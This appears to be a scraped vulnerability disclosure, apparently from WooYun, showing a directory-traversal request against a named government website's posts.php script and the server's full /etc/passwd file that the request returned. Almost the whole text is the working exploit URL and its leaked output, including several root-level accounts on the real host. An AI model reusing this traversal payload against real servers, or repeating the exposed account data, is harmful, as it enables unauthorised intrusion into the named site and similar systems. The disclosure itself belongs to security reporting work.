 xingjing.tsgaj.gov.cn/posts.php?type=../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin avahi-autoipd:x:170:170:Avahi IPv4LL
Stack:/var/lib/avahi-autoipd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin qemu:x:107:107:qemu user:/:/sbin/nologin radvd:x:75:75:radvd user:/:/sbin/nologin pulse:x:497:495:PulseAudio System
Daemon:/var/run/pulse:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin mysql:x:27:27::/dev/null:/sbin/nologin www:x:1000:1000::/dev/null:/sbin/nologin
wdcpu:x:999:999::/www/wdlinux/wdcp:/sbin/nologinssh::0:0::/:/bin/bash ssh:x:0:0::/:/bin/bash meng:x:0:1001::/home/meng:/bin/bash
www.wooyun.org